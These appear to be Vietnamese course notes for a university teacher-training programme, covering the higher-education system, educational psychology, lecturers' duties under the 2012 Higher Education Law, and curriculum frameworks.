  Ngoài những điểm khác biệt trên, cả hai hệ thống giáo dục đại học đều tập trung vào việc cung cấp kiến thức chuyên môn và phát triển năng lực của sinh viên, cũng như đưa ra các tiêu chuẩn và qui trình chung cho các trường đại học. Tuy nhiên, cách tiếp cận và ưu tiên khác nhau giữa hai hệ thống giáo dục đó cũng thể hiện sự đa dạng và sự phát triển của giáo dục đại học trên thế giới.

### Cấu trúc, đặc điểm của hệ thống giáo dục đại học của Việt Nam

Hệ thống giáo dục đại học của Việt Nam được chia thành các cấp độ và loại hình khác nhau, bao gồm:

1. Đại học: là cấp độ đào tạo cao nhất trong hệ thống giáo dục đại học của Việt Nam. Tại đây, sinh viên có thể chọn học các chuyên ngành khác nhau và đạt được bằng cấp tương ứng. Đại học thường kéo dài từ 4-6 năm.
2. Cao đẳng: là cấp độ đào tạo cao hơn so với trung cấp và thấp hơn so với đại học. Cao đẳng tập trung vào đào tạo kỹ năng thực tế và nghiệp vụ cụ thể. Cao đẳng thường kéo dài từ 2-3 năm.
3. Trung cấp: cung cấp đào tạo nghề cho các học sinh sau khi hoàn thành bậc trung học cơ sở hoặc bậc trung học phổ thông. Trung cấp thường kéo dài từ 1-3 năm.

Các đặc điểm chính của hệ thống giáo dục đại học Việt Nam bao gồm:

1. Chương trình đào tạo: chương trình đào tạo của Việt Nam tập trung vào việc cung cấp kiến thức chuyên môn và nghiệp vụ cụ thể. Ngoài ra, cũng có sự chú trọng đến giáo dục về đạo đức và văn hóa.
2. Điểm chuẩn: việc xét tuyển vào các trường đại học, cao đẳng, trung cấp ở Việt Nam dựa trên kết quả thi đại học hoặc kết quả học bạ.
3. Giảng viên và học sinh: hầu hết giảng viên tại các trường đại học ở Việt Nam đều có trình độ cao và kinh nghiệm trong lĩnh vực chuyên môn của mình. Học sinh tại Việt Nam có xu hướng học tập chăm chỉ và có tinh thần cầu tiến.
4. Tài trợ và hỗ trợ học tập: Nhiều sinh viên tại Việt Nam phải đối mặt với khó khăn tài chính trong quá trình học tập. Tuy nhiên, các trường đại học, chính phủ và các tổ chức tài trợ khác cũng cung cấp nhiều hỗ trợ tài chính và học tập cho sinh viên.
5. Phân bổ trường và chuyên ngành: Các trường đại học và cao đẳng ở Việt Nam được phân bổ trên khắp đất nước, từ các thành phố lớn đến các vùng sâu, vùng xa. Tuy nhiên, vẫn có sự tập trung các trường đại học, cao đẳng tốt nhất ở các thành phố lớn như Hà Nội, Hồ Chí Minh, Đà Nẵng, ...
6. Tiến trình đào tạo: Học sinh và sinh viên thường phải vượt qua các kỳ thi và đánh giá để tiếp tục học tập tại các cấp độ khác nhau. Sau khi tốt nghiệp, họ có thể theo đuổi các chương trình tiếp sau, hoặc bắt đầu đi làm.
7. Giáo dục phổ thông: Giáo dục phổ thông ở Việt Nam được chia thành hai cấp độ, đó là trung học cơ sở và trung học phổ thông. Các môn học cơ bản bao gồm toán, văn học, khoa học tự nhiên, xã hội học, vật lý, hóa học và sinh học.
8. Học phí: Giáo dục đại học tại Việt Nam có giá cả phải chăng hơn so với các nước phát triển khác, tuy nhiên, giá cả vẫn còn tương đối cao đối với các gia đình có thu nhập thấp.
9. Công nghệ giáo dục: Công nghệ giáo dục đang được sử dụng phổ biến tại các trường đại học và cao đẳng ở Việt Nam. Các trường đại học và cao đẳng cũng cung cấp các khoá học trực tuyến và các tài liệu giáo dục trên mạng.

Tổng thể, hệ thống giáo dục đại học của Việt Nam đang tiếp tục phát triển và nỗ lực để nâng cao chất lượng đào tạo và cải thiện cơ sở vật chất, hỗ trợ học tập cho sinh viên.


# HỌC PHẦN 2

Tâm lý giáo dục đại học

### *Bản chất hiện tượng tâm lý người*

Bản chất hiện tượng tâm lý của con người là các hoạt động tinh thần, các quá trình tâm lý, cảm xúc, suy nghĩ, ý thức, tình cảm và hành vi. Tâm lý người là một vấn đề phức tạp và đa dạng, bao gồm nhiều khía cạnh khác nhau như nhận thức, cảm xúc, hành vi, sinh lý học, xã hội học, văn hóa, đạo đức, và tôn giáo.

Tâm lý học là một lĩnh vực khoa học nghiên cứu các hoạt động tâm lý của con người, từ những suy nghĩ, cảm xúc và hành vi, cho đến các quá trình tiên đoán, suy đoán, tư duy, nhận thức và học tập. Tâm lý học cũng nghiên cứu về tình cảm, tính cách và các rối loạn tâm lý như rối loạn tâm lý và các rối loạn liên quan đến stress.

Bản chất của tâm lý người cũng bao gồm một số yếu tố sinh lý, chẳng hạn như hoạt động của hệ thần kinh và các chất trung gian thần kinh, như dopamin, serotonin, và noradrenalin. Các yếu tố xã hội và văn hóa cũng ảnh hưởng đến tâm lý của con người, bao gồm những giá trị, thói quen và quan niệm được hình thành trong một môi trường xã hội và văn hóa nhất định.

Tóm lại, bản chất hiện tượng tâm lý của con người bao gồm nhiều yếu tố khác nhau, từ những quá trình sinh lý đến những yếu tố xã hội, văn hóa, giá trị và tư tưởng. Tâm lý học là một lĩnh vực khoa học nghiên cứu và giải thích những khía cạnh này để hiểu sâu hơn về con người và cách họ hoạt động.

Trong tâm lý giáo dục đại học, bản chất hiện tượng tâm lý người là một yếu tố rất quan trọng trong quá trình giảng dạy và học tập. Các giáo viên và sinh viên đều có những hoạt động tâm lý như nhận thức, cảm xúc, suy nghĩ, hành vi và tư duy, và các yếu tố này ảnh hưởng đến quá trình học tập và đạt được mục tiêu giáo dục.

Đối với giáo viên, bản chất hiện tượng tâm lý người hỗ trợ họ trong việc hiểu học sinh, tạo ra một môi trường học tập tích cực, tạo động lực và động viên học sinh tiến bộ trong quá trình học tập. Giáo viên cần hiểu được cảm xúc, suy nghĩ, quan điểm và những giá trị của học sinh, để có thể thiết kế và triển khai các hoạt động giáo dục phù hợp và mang lại hiệu quả cao.

Đối với sinh viên, bản chất hiện tượng tâm lý người hỗ trợ họ trong việc hiểu và quản lý tâm trạng, giúp họ đạt được sự cân bằng trong cuộc sống và học tập. Sinh viên cần có kiến thức và kỹ năng để phân tích và giải thích các hoạt động tâm lý của mình và của người khác, từ đó áp dụng để tối ưu hóa quá trình học tập và phát triển bản thân.

Ngoài ra, bản chất hiện tượng tâm lý người trong tâm lý giáo dục đại học còn liên quan đến các vấn đề như quản lý stress, tạo động lực học tập, phát triển khả năng tự quản lý và thích ứng với môi trường học tập khác nhau. Tất cả các yếu tố này đều cần được giáo viên và sinh viên đưa vào tâm trí và áp dụng để đạt được mục tiêu giáo dục đề ra.

### Các đặc điểm tâm lí của lứa tuổi thanh niên-sinh viên

Lứa tuổi thanh niên-sinh viên là giai đoạn phát triển quan trọng trong cuộc đời của con người, đặc biệt trong khía cạnh tâm lý. Dưới đây là một số đặc điểm tâm lý của lứa tuổi thanh niên-sinh viên:

1. Sự phát triển tâm lý: Trong độ tuổi này, tâm lý của người thanh niên-sinh viên phát triển mạnh mẽ và liên tục, đặc biệt là trong các khía cạnh như tư duy, nhận thức, cảm xúc, hành vi và giá trị.
2. Tính năng động và sáng tạo: Người thanh niên-sinh viên có xu hướng tìm kiếm sự đổi mới và thử thách bản thân trong các hoạt động, với tinh thần năng động và sáng tạo.
3. Tính độc lập và tự chủ: Người thanh niên-sinh viên có nhu cầu và khát khao độc lập và tự chủ trong quá trình học tập và cuộc sống hàng ngày. Họ cần được trao cơ hội để tự quyết định và đưa ra quyết định của riêng mình.
4. Tính tò mò và khám phá: Người thanh niên-sinh viên thường rất tò mò và muốn khám phá thế giới xung quanh mình. Họ có nhu cầu học hỏi và tìm hiểu về những vấn đề mới lạ, góp phần nâng cao kiến thức và kỹ năng của mình.
5. Tính đa dạng và khác biệt: Trong lứa tuổi này, người thanh niên-sinh viên có xu hướng có nhiều sở thích và đam mê khác nhau, với sự khác biệt về giới tính, địa vị xã hội, văn hóa, địa phương và các yếu tố khác.
6. Tính ảnh hưởng và tương tác: Người thanh niên-sinh viên thường có nhu cầu tương tác và gắn kết với nhóm bạn bè, gia đình và cộng đồng xung quanh. Họ có thể ảnh hưởng đến nhau và đóng vai trò quan trọng trong việc hỗ trợ và cộng tác trong các hoạt động học tập và giải trí.

Những đặc điểm tâm lý này cần được giáo viên và các chuyên gia tâm lý học đưa vào xem xét khi thiết kế và triển khai các hoạt động giáo dục và hỗ trợ cho người thanh niên-sinh viên phát triển và đạt được mục tiêu học tập của mình.

Các hoạt động giáo dục đại học cần tạo điều kiện để giúp người thanh niên-sinh viên phát triển và tận dụng những đặc điểm tâm lý của mình. Ví dụ, giáo viên và nhà trường cần cung cấp cho học sinh những khoảng thời gian tự do để họ có thể tự do tìm hiểu, khám phá và thử thách bản thân mình. Họ cũng cần được đánh giá và phản hồi về những thành tựu của mình, từ đó họ có thể cải thiện và tiếp tục phát triển.

Ngoài ra, việc hình thành nhóm bạn bè và cộng đồng trong trường đại học cũng là một yếu tố quan trọng trong việc tạo ra một môi trường giáo dục tích cực cho người thanh niên-sinh viên. Nhóm bạn bè và cộng đồng giúp học sinh cảm thấy được đồng tình và hỗ trợ từ những người có cùng đam mê và lý tưởng. Họ có thể chia sẻ kinh nghiệm và kiến thức, hỗ trợ nhau trong việc giải quyết các vấn đề học tập và cuộc sống hàng ngày.

Cuối cùng, cần lưu ý rằng mỗi người thanh niên-sinh viên đều có những đặc điểm tâm lý khác nhau, do đó các giáo viên và chuyên gia tâm lý học cần đưa ra các phương pháp giáo dục phù hợp để đáp ứng nhu cầu và đặc điểm riêng của từng học sinh. Sự hiểu biết về những đặc điểm tâm lý của lứa tuổi thanh niên-sinh viên sẽ giúp các giáo viên và chuyên gia tâm lý học đưa ra những quyết định hợp lý trong việc giáo dục và giúp đỡ học sinh phát triển tốt nhất có thể.

### Cơ sở tâm lý học của hoạt động dạy học và đổi mới phương pháp dạy học ở đại học

Hoạt động dạy học và đổi mới phương pháp dạy học ở đại học dựa trên các cơ sở tâm lý học nhằm tạo ra môi trường giáo dục thuận lợi cho sự phát triển của học sinh.

Một trong những cơ sở tâm lý học quan trọng trong hoạt động dạy học là lý thuyết học tập. Lý thuyết này cho rằng học sinh tìm cách giải quyết vấn đề bằng cách tìm kiếm những gì họ đã học để áp dụng vào tình huống mới. Từ đó, giáo viên nên thiết kế các bài giảng và hoạt động giáo dục đáp ứng nhu cầu tìm kiếm, đánh giá và sử dụng kiến thức của học sinh.

Ngoài ra, lý thuyết phát triển tâm lý cũng là một cơ sở tâm lý học quan trọng cho hoạt động dạy học. Lý thuyết này cho rằng sự phát triển tâm lý của học sinh diễn ra thông qua các giai đoạn khác nhau, từ trẻ em đến người trưởng thành. Những giai đoạn này đặc trưng bởi những đặc điểm tâm lý khác nhau, như sự tò mò, năng động, nghiêm túc và phản biện. Để đáp ứng những đặc điểm tâm lý của từng giai đoạn, giáo viên nên thiết kế các hoạt động giáo dục phù hợp để giúp học sinh phát triển tốt nhất.

Các cơ sở tâm lý học còn được áp dụng để đổi mới phương pháp dạy học tại đại học. Ví dụ, lý thuyết học tập cho rằng học sinh học tốt nhất khi họ được tham gia vào các hoạt động thực tế, ví dụ như thực hành hoặc thực hiện các dự án. Do đó, các phương pháp dạy học mới như học hành động, học tập theo dự án, học tập nhóm được áp dụng để giúp học sinh tận dụng các kỹ năng và kiến thức của mình để giải quyết các vấn đề thực tế.

Tóm lại, hoạt động dạy học và đổi mới phương pháp dạy học ở đại học phải dựa trên các cơ sở tâm lý học để tạo ra môi trường giáo dục hiệu quả và đáp ứng được nhu cầu phát triển tâm lý của học sinh. Bên cạnh đó, việc áp dụng các cơ sở tâm lý học trong hoạt động dạy học và đổi mới phương pháp dạy học cũng giúp giáo viên hiểu rõ hơn về học sinh và tạo ra các hoạt động giáo dục phù hợp với từng đặc điểm tâm lý của học sinh. Điều này đồng nghĩa với việc tạo ra sự tương tác tích cực giữa giáo viên và học sinh, giúp học sinh hứng thú và có động lực để học tập.

Ngoài các cơ sở tâm lý học, hoạt động dạy học và đổi mới phương pháp dạy học ở đại học còn được ảnh hưởng bởi các yếu tố khác như kinh nghiệm giảng dạy, môi trường giáo dục, công nghệ, đội ngũ giáo viên và học sinh. Tuy nhiên, việc áp dụng các cơ sở tâm lý học là một bước quan trọng giúp đảm bảo sự hiệu quả và tính thích hợp của hoạt động dạy học và đổi mới phương pháp dạy học.

Trong nghiên cứu và ứng dụng, các cơ sở tâm lý học trong hoạt động dạy học và đổi mới phương pháp dạy học ở đại học được đưa ra trong nhiều hướng đi khác nhau như lý thuyết học tập, lý thuyết phát triển tâm lý, lý thuyết học tập xã hội, lý thuyết tư duy và giải quyết vấn đề, và nhiều hơn nữa. Các giảng viên và nhà nghiên cứu đang cố gắng tìm hiểu thêm về các cơ sở tâm lý học này và cách sử dụng chúng để đổi mới phương pháp dạy học và nâng cao hiệu quả giáo dục đại học.

### Nêu những đặc điểm lao động và phẩm chất cơ bản của người giảng viên bậc đại học

Người giảng viên bậc đại học là những người có nhiệm vụ giảng dạy và nghiên cứu trong môi trường đại học. Họ đóng vai trò quan trọng trong việc đào tạo, hướng dẫn và truyền đạt kiến thức, kỹ năng và giá trị cho sinh viên, đồng thời cũng đóng góp tích cực cho sự phát triển của nền giáo dục đại học.

**Đặc điểm lao động của người giảng viên bậc đại học bao gồm:**

* Đòi hỏi có trình độ cao: Người giảng viên bậc đại học phải có trình độ chuyên môn cao, đóng góp nghiên cứu cho ngành của mình và thường cần có ít nhất bằng cấp thạc sĩ.
* Đòi hỏi phải cập nhật kiến thức liên tục: Người giảng viên bậc đại học phải theo kịp những tiến bộ mới trong lĩnh vực của mình, đồng thời phải cập nhật kiến thức để truyền đạt cho sinh viên.
* Đòi hỏi năng lực giảng dạy: Người giảng viên bậc đại học phải có khả năng truyền đạt kiến thức một cách hiệu quả và đạt được mục tiêu đào tạo.
* Đòi hỏi sự nghiên cứu khoa học: Người giảng viên bậc đại học cần phải có khả năng nghiên cứu khoa học và đóng góp cho sự phát triển của ngành học của mình.

**Phẩm chất cơ bản của người g**iảng viên bậc đại học bao gồm:

1. Kiến thức chuyên môn sâu rộng: Người giảng viên đại học cần phải có kiến thức chuyên môn sâu rộng trong lĩnh vực mình giảng dạy để có thể truyền đạt hiệu quả cho sinh viên.
2. Kỹ năng giảng dạy: Người giảng viên đại học cần có kỹ năng giảng dạy tốt để truyền đạt kiến thức một cách rõ ràng và dễ hiểu cho sinh viên. Họ cần phải biết sử dụng các phương pháp giảng dạy hiệu quả và linh hoạt để phù hợp với từng lớp học và từng sinh viên.
3. Tinh thần trách nhiệm: Người giảng viên đại học phải có tinh thần trách nhiệm cao trong việc giảng dạy và hướng dẫn sinh viên. Họ cần phải luôn sẵn sàng giúp đỡ và hỗ trợ sinh viên trong quá trình học tập.
4. Tính cách chân thành và trung thực: Người giảng viên đại học cần phải có tính cách chân thành và trung thực trong việc giảng dạy và tương tác với sinh viên. Họ cần phải trung thực trong việc đánh giá kết quả học tập của sinh viên và đưa ra các phản hồi xây dựng để giúp sinh viên cải thiện kết quả học tập.
5. Tính cách nghiêm túc và tận tâm: Người giảng viên đại học cần phải có tính cách nghiêm túc và tận tâm trong công việc giảng dạy. Họ cần phải luôn đảm bảo chất lượng giảng dạy và sẵn sàng đầu tư thời gian và công sức để nâng cao kỹ năng giảng dạy của mình.
6. Năng lực nghiên cứu: Người giảng viên bậc đại học cần có khả năng nghiên cứu, phát triển các đề tài nghiên cứu và đóng góp cho sự phát triển của ngành học của mình.

### Các đặc điểm về kĩ năng giao tiếp sư phạm cơ bản của giảng viên đại học

1. Khả năng lắng nghe: Giảng viên đại học cần có khả năng lắng nghe để hiểu được những suy nghĩ, ý kiến và câu hỏi của sinh viên. Việc lắng nghe giúp giảng viên định hướng được quá trình giảng dạy và đưa ra phản hồi đúng đắn cho sinh viên.
2. Sử dụng ngôn ngữ phù hợp: Giảng viên đại học cần sử dụng ngôn ngữ phù hợp và dễ hiểu để truyền đạt kiến thức cho sinh viên. Họ cần phải tránh sử dụng ngôn ngữ khó hiểu hoặc quá chuyên môn để tránh gây khó khăn cho sinh viên trong quá trình học tập.
3. Tự tin và rõ ràng: Giảng viên đại học cần tự tin và rõ ràng trong việc truyền đạt kiến thức cho sinh viên. Họ cần phải có khả năng giải thích một cách dễ hiểu và truyền tải thông tin một cách rõ ràng để giúp sinh viên hiểu được bài học.
4. Tương tác tích cực: Giảng viên đại học cần tương tác tích cực với sinh viên bằng cách đặt câu hỏi, khuyến khích sinh viên thảo luận và chia sẻ ý kiến của mình. Việc tương tác tích cực giúp tạo sự động viên và hỗ trợ cho sinh viên trong quá trình học tập.
5. Kỹ năng thuyết trình: Giảng viên đại học cần có kỹ năng thuyết trình tốt để truyền đạt kiến thức một cách hiệu quả. Họ cần phải biết sử dụng các kỹ thuật trình bày và thuyết trình để giúp sinh viên hiểu rõ hơn về các khái niệm và ý tưởng quan trọng trong bài học.
6. Tính cách tôn trọng và cởi mở: Giảng viên đại học cần có tính cách tôn trọng và cởi mở để tương tác với sinh viên. Họ cần phải luôn sẵn sàng lắng nghe ý kiến của sinh viên và đối xử với sinh viên một cách công bằng và tôn trọng.


# HỌC PHẦN 3

Lý luận và phương pháp dạy học đại ho

### Các nhiệm vụ và chức năng chung  và cụ thể của giảng viên đại học

1. **Nhiệm vụ chung:**

* Đảm bảo chất lượng giảng dạy và nghiên cứu khoa học: Giảng viên đại học phải đảm bảo chất lượng giảng dạy và nghiên cứu khoa học, giúp sinh viên phát triển năng lực, kiến thức và kỹ năng để có thể thích ứng với thế giới công nghệ và xã hội.
* Phát triển chương trình đào tạo và môn học: Giảng viên đại học cần phải tham gia vào việc xây dựng chương trình đào tạo và các môn học liên quan đến chuyên ngành của mình.
* Giúp đỡ sinh viên: Giảng viên đại học cần phải hỗ trợ sinh viên trong quá trình học tập và rèn luyện kỹ năng.

2. **Chức năng chung:**

* Giảng dạy: Giảng viên đại học phải thực hiện công tác giảng dạy đầy đủ, truyền đạt kiến thức cho sinh viên, hướng dẫn sinh viên thực hành và đánh giá kết quả học tập của sinh viên.
* Nghiên cứu khoa học: Giảng viên đại học phải thực hiện công tác nghiên cứu khoa học và ứng dụng những kết quả nghiên cứu vào công tác giảng dạy.
* Tư vấn sinh viên: Giảng viên đại học cần phải tư vấn cho sinh viên về việc chọn ngành học, hướng nghiên cứu và phát triển nghề nghiệp.
* Tham gia các hoạt động của trường: Giảng viên đại học phải tham gia vào các hoạt động của trường như tổ chức hội thảo, hội nghị, các chương trình đào tạo, hoạt động xã hội...

3. **Nhiệm vụ và chứic năng cụ thể của giảng viên đại học:**

* Chuẩn bị và thiết kế khóa học: Giảng viên cần chuẩn bị tài liệu giảng dạy, lựa chọn phương pháp giảng dạy phù hợp với từng khóa học và tạo điều kiện cho sinh viên có thể tham gia tích cực vào quá trình học tập.
* Thực hiện giảng dạy: Giảng viên cần truyền đạt kiến thức và kỹ năng cho sinh viên bằng các phương pháp giảng dạy hiệu quả, đồng thời tạo môi trường học tập tích cực, truyền cảm hứng cho sinh viên yêu thích và tìm hiểu sâu hơn về môn học.
* Đánh giá kết quả học tập: Giảng viên đánh giá kết quả học tập của sinh viên thông qua bài kiểm tra, đồ án, thuyết trình, thực hành hoặc các hoạt động khác, đồng thời phản hồi về kết quả học tập của sinh viên để giúp sinh viên cải thiện kết quả học tập.
* Nghiên cứu khoa học: Giảng viên đại học có trách nhiệm thực hiện các hoạt động nghiên cứu khoa học để nâng cao trình độ chuyên môn, cập nhật kiến thức mới, phát triển ứng dụng và đóng góp vào sự phát triển của khoa học và công nghệ.
* Phục vụ cộng đồng: Giảng viên còn có trách nhiệm tham gia vào các hoạt động phục vụ cộng đồng như tư vấn, hỗ trợ giải quyết các vấn đề xã hội và đóng góp vào việc xây dựng một xã hội văn minh, hiện đại hơn.
* Đào tạo và phát triển bản thân: Giảng viên đại học cần liên tục cập nhật kiến thức mới, tham gia các khóa học, hội thảo, tìm kiếm cơ hội để phát triển bản thân, nâng cao kỹ năng giảng dạy và nghiên cứu khoa học.

4. **Nhiệm vụ và quyền của giảng viên đại học theo Điều 55 Luật GDDH 2012 và Khoản 30 Điều 1 2018**

* Giảng dạy, phát triển chương trình đào tạo, thực hiện đầy đủ, bảo đảm chất lượng chương trình đào tạo.
* Nghiên cứu, phát triển ứng dụng khoa học và chuyển giao công nghệ, bảo đảm chất lượng đào tạo.
* Học tập, bồi dưỡng nâng cao trình độ lý luận chính trị, chuyên môn, nghiệp vụ và phương pháp giảng dạy; tham gia hoạt động thực tiễn để nâng cao chất lượng đào tạo và nghiên cứu khoa học.
* Giữ gìn phẩm chất, uy tín, danh dự của giảng viên.
* Tôn trọng nhân cách của người học, đối xử công bằng với người học, bảo vệ các quyền, lợi ích chính đáng của người học.
* Tham gia quản lý và giám sát cơ sở giáo dục đại học, tham gia công tác Đảng, đoàn thể và các công tác khác.
* Độc lập về quan điểm chuyên môn trong giảng dạy, nghiên cứu khoa học trên nguyên tắc phù hợp với lợi ích của Nhà nước và xã hội; được ký hợp đồng thỉnh giảng và nghiên cứu khoa học với cơ sở giáo dục đại học, cơ sở nghiên cứu khoa học, cơ quan, tổ chức khác theo quy định của cơ sở giáo dục đại học mà mình đang làm việc.
* Được bổ nhiệm chức danh của giảng viên, được phong tặng danh hiệu Nhà giáo nhân dân, Nhà giáo ưu tú và được khen thưởng theo quy định của pháp luật.
* Nhiệm vụ và quyền hạn khác theo quy chế tổ chức và hoạt động của cơ sở giáo dục đại học và quy định khác của pháp luật có liên quan.

### Mục đích của lao động sư phạm của giảng viên đại học

* Mục đích của lao động sư phạm của giảng viên đại học là giúp học sinh đạt được những kiến thức và kỹ năng cần thiết để trở thành những chuyên gia trong lĩnh vực mà họ học tập. Ngoài ra, giảng viên đại học còn có mục đích giúp học sinh phát triển các kỹ năng mềm như kỹ năng làm việc nhóm, kỹ năng giao tiếp, kỹ năng lãnh đạo, kỹ năng tư duy sáng tạo, kỹ năng quản lý thời gian và stress.
* Mục đích của lao động sư phạm cũng là hỗ trợ học sinh trong việc phát triển tư duy, kỹ năng nghiên cứu và phân tích, cũng như trang bị cho học sinh những kỹ năng để tạo ra những sản phẩm mới và sáng tạo. Mục đích này giúp cho học sinh có thể áp dụng những kiến thức học được vào thực tế, đồng thời khai thác và phát triển tiềm năng của mình.
* Ngoài ra, mục đích của lao động sư phạm của giảng viên đại học còn là giúp học sinh phát triển sự tự tin, tính kỷ luật, khả năng tự học và khả năng giải quyết vấn đề. Điều này giúp cho học sinh có thể tự tin và thành công trong công việc và cuộc sống sau này.

***Ghi chú: Theo GS Đinh Quang Báo phân tích, mục đích của lao động sư phạm là đào tạo thế hệ trẻ thành lực lượng lao động tiếp nối sự phát triển xã hội theo mô hình nhân cách mà xã hội yêu cầu ở từng thời kỳ phát triển.***

### Các đối tượng của lao động sư phạm của giảng viên đại học

* Các đối tượng của lao động sư phạm của giảng viên đại học bao gồm các sinh viên và học viên của trường đại học, cũng như các nhà nghiên cứu và đối tác trong ngành giáo dục và các lĩnh vực liên quan.
* Đối với sinh viên và học viên, giảng viên đại học có trách nhiệm cung cấp kiến thức và kỹ năng chuyên môn cho họ, giúp họ hiểu và thích nghi với các kiến thức mới, giúp họ phát triển tư duy logic, khả năng phân tích và giải quyết vấn đề. Đồng thời, giảng viên cũng cần giúp sinh viên và học viên phát triển các kỹ năng mềm, như kỹ năng giao tiếp, làm việc nhóm, quản lý thời gian và quản lý stress, giúp họ tự tin và thành công trong sự nghiệp và cuộc sống sau này.
* Đối với các nhà nghiên cứu và đối tác trong ngành giáo dục và các lĩnh vực liên quan, giảng viên đại học có trách nhiệm đóng góp vào sự phát triển của ngành giáo dục và xã hội thông qua các hoạt động nghiên cứu và phát triển chuyên môn, giúp thúc đẩy sự tiến bộ của các ngành nghề và công nghệ, tạo ra những đóng góp ý nghĩa cho cộng đồng và đất nước.
* Ngoài ra, trong lao động sư phạm, đối tượng lao động là con người, công cụ chủ yếu là con người, sản phẩm cũng là con người.

### Các triết lý quan trọng nào đặc trưng cho giáo dục trong thế kỷ 21?

Trong thế kỷ 21, giáo dục được coi là một yếu tố quan trọng trong việc phát triển bền vững và nâng cao chất lượng cuộc sống. Do đó, có một số triết lý quan trọng được đặc trưng cho giáo dục trong thế kỷ 21, bao gồm:

1. Học suốt đời (lifelong learning): Triết lý này nhấn mạnh việc học tập không chỉ là một giai đoạn trong cuộc đời, mà là một quá trình kéo dài suốt đời. Học suốt đời được coi là cần thiết để thích nghi với sự thay đổi liên tục trong kinh tế, công nghệ và xã hội.
2. Giáo dục đa dạng hóa: Triết lý này nhấn mạnh việc giáo dục cần phải tập trung vào sự đa dạng, bao gồm sự đa dạng trong nội dung giảng dạy, phương pháp giảng dạy và đối tượng học sinh. Giáo dục đa dạng hóa giúp đáp ứng nhu cầu của một thế giới đa văn hóa và đa dạng.
3. Học tập dựa trên vấn đề (problem-based learning): Triết lý này tập trung vào việc học tập dựa trên thực tiễn và vấn đề, đặt học sinh vào các tình huống thực tế và giúp họ phát triển kỹ năng giải quyết vấn đề.
4. Tư duy sáng tạo và phản biện (critical and creative thinking): Triết lý này tập trung vào việc phát triển kỹ năng tư duy sáng tạo và phản biện, khuyến khích học sinh đặt câu hỏi, nghiên cứu và phát triển các ý tưởng mới.
5. Học tập ứng dụng (applied learning): Triết lý này tập trung vào việc kết nối giáo dục với thực tế, giúp học sinh áp dụng kiến thức của mình vào các tình huống thực tế.
6. Tư duy toàn cầu (global thinking): Triết lý này tập trung vào việc giáo dục học sinh về các vấn đề toàn cầu, bao gồm các vấn đề về môi trường, chính trị, kinh tế và văn hóa, giúp họ phát triển kỹ năng tư duy toàn cầu và trở thành công dân toàn cầu.
7. Giáo dục toàn diện: Giáo dục không chỉ tập trung vào kiến thức mà còn phải đảm bảo phát triển toàn diện cho học sinh. Điều này bao gồm cả khía cạnh vật lý, tâm lý và tinh thần.
8. Kết nối giáo dục và công nghệ: Công nghệ đang thay đổi cách thức mà chúng ta học và giảng dạy. Giáo dục trong thế kỷ 21 cần phải kết hợp với công nghệ để tăng cường hiệu quả và sáng tạo.
9. Học tập dựa trên vấn đề: Thay vì tập trung vào việc học các kiến thức cụ thể, giáo dục trong thế kỷ 21 cần phải giúp học sinh phát triển kỹ năng giải quyết vấn đề và áp dụng kiến thức vào các tình huống thực tế.
10. Học tập đa văn hóa: Thế giới ngày càng trở nên đa văn hóa hơn. Giáo dục trong thế kỷ 21 cần phải khuyến khích học sinh tìm hiểu và thấu hiểu các nền văn hóa khác nhau để giúp tạo ra một thế giới đa dạng và hài hòa hơn.

note trong tài liệu hp3-2: các kỹ năng phát triển cá nhân gắn kết với xã hội (tự tin, quyết tâm cao, tôn trọng các giá trị đạo đức, hiểu biết rộng về xã hội và thế giới); các kỹ năng phát triển cá nhân gắn kết với xã hội (tự tin, quyết tâm cao, tôn trọng các giá trị đạo đức, hiểu biết rộng về xã hội và thế giới);

### Các năng lực quan trọng cần cung cấp cho sinh viên đại học trong thời đại hiện nay là gì

* Các tiềm năng để học tập, nghiên cứu \[academic capacities] (chủ yếu dựa trên việc đào tạo chuyên môn, nhưng cần lưu ý đến tư duy phê phán, giải quyết vấn đề, có năng lực đổi mới tư duy \[un-learn] và học lại \[re-learn] trong suốt cuộc đời);
* Các kỹ năng phát triển cá nhân gắn kết với xã hội (tự tin, quyết tâm cao, tôn trọng các giá trị đạo đức, hiểu biết rộng về xã hội và thế giới);
* Các kỹ năng sáng nghiệp \[enterpreneurial skill] (các tiềm năng đáp ứng cả việc lãnh đạo và làm việc đồng đội, làm chủ công nghệ thông tin truyền thông và các công nghệ khác..v.v)

### Các tiêu chí để lựa chọn nội dung và phương pháp dạy và học ở đại học trong thời kỳ mới

Có thể đề xuất 3 tiêu chí quan trọng **có tính nguyên tắc** để dựa vào khi lựa chọn nội dung và hệ phương pháp dạy và học cho từng trường hợp cụ thể

• Tiêu chí bao quát nhất là tập trung chú ý vào CÁCH HỌC;

• Phẩm chất cần phát huy mạnh mẽ là tính CHỦ ĐỘNG của người học;

• Công cụ cần khai thác triệt để là CÔNG NGHỆ THÔNG TIN TRUYỀN THÔNG MỚI.

Để dễ nhớ, có thể gọi đây là hệ tiêu chí 3C để lựa chọn phương pháp dạy và học ở đại học cho từng trường hợp cụ thể trong thời kỳ hiện nay.

Hệ thống 3 tiêu chí này đã được nhắc đến trong Nghị quyết 14 của Chính phủ về GDĐH khi nói về phương pháp dạy và học.


# HỌC PHẦN 4

Phát triển chương trình và tổ chức quá trình đào tạo ĐH, CĐ

### Nêu các quy định cơ bản về khung CTĐT cấp đại học nước ta và các quan niệm về GDĐC, GDCN (học phần cốt lõi, chuyên môn chính, chuyên môn phụ), khối lượng kiến thức tối thiểu

Theo Quyết định số 80/2006/QĐ-BGDĐT của Bộ Giáo dục và Đào tạo, khung chương trình đào tạo cấp đại học gồm các yếu tố sau:

* Mục tiêu: Mô tả mục tiêu giáo dục đại học của chương trình.
* Nội dung đào tạo: Chương trình học bao gồm các học phần cốt lõi, chuyên môn chính và chuyên môn phụ.
* Thời gian đào tạo: Thời gian đào tạo thông thường là 4 năm hoặc 5 năm tùy theo chương trình đào tạo.
* Đối tượng đào tạo: Sinh viên đã tốt nghiệp THPT hoặc tương đương.
* Phương pháp đánh giá: Mô tả cách thức đánh giá kết quả học tập của sinh viên.
* Điều kiện tốt nghiệp: Mô tả các điều kiện để tốt nghiệp khóa học.

